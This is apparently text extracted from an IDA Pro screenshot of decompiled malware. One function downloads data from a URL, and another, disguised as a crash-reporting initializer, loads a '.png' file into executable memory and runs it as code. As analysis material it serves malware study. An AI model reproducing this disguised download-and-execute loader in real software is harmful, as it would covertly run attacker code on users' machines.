 {
int v6; // ecx
int v7; // edi
void *v8; // ecx
const WCHAR *v9; // eax
void *v10; // esi
void *hInternet; // [esp+18h] [ebp-418h]
DWORD dwNumberOfBytesRead; // [esp+1Ch] [ebp-414h]
char Buffer; // [esp+20h] [ebp-410h]
int v15; // [esp+42Ch] [ebp-4h]
v7 = v6;
v15 = 1;
*(_DWORD *)(v6 + 20) = 15;
*(_DWORD *)(v6 + 16) = 0;
*(_BYTE *)v6 = 0;
dwNumberOfBytesRead = 1;
v8 = InternetOpenW(L"update", 0, 0, 0, 0);
v9 = (const WCHAR *)&lpszUrl;
if ( (unsigned int)a6 >= 8 )
v9 = lpszUrl;
hInternet = v8;
v10 = InternetOpenUrlW(v8, v9, 0, 0, 0, 0);
if ( v10 && dwNumberOfBytesRead )
{
do
{
InternetReadFile(v10, &Buffer, 0x400u, &dwNumberOfBytesRead);
sub_10002C90(&Buffer, dwNumberOfBytesRead);
}
while ( dwNumberOfBytesRead );
}
InternetCloseHandle(v10);
InternetCloseHandle(hInternet);
if ( (unsigned int)a6 >= 8 )
j__free((void *)lpszUrl);
return v7;
IDA Vie… Pseudocod… Hex Vie… Structu…
1 int SignalInitializeCrashReporting()
2 {
3 int v0; // edi
4 SIZE_T v1; // ebx
5 int v2; // esi
6 int (*v3)(void); // ST44_4
7
8 v0 = sub_100033DB((int)"urltp.png", (int)&unk_10013BFC);
9 sub_100036AE(v0, 0, 2);
0 v1 = sub_10003CCA(v0);
1 sub_100036AE(v0, 0, 0);
2 v2 = sub_10003CD5(v1);
3 sub_10003EC6(v2, v1, 1, v0);
4 v3 = (int (*)(void))VirtualAlloc(0, v1, 0x1000u, 0x40u);
5 sub_100025C0(v3, v2, v1);
6 return v3();
7 }